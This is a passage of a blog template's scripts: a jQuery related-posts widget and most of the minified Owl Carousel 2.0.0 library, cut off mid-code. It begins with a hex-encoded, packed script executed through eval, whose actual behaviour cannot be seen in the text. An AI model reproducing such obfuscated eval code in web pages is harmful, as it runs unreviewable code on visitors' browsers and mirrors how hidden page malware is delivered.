78\x37\x44\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x33\x41\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x36\x45\x7c\x78\x33\x34\x7c\x78\x34\x33\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x37\x37\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x33\x7c\x5f\x30\x78\x66\x33\x33\x64\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x32\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x35\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x31\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YqnMav);
  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof 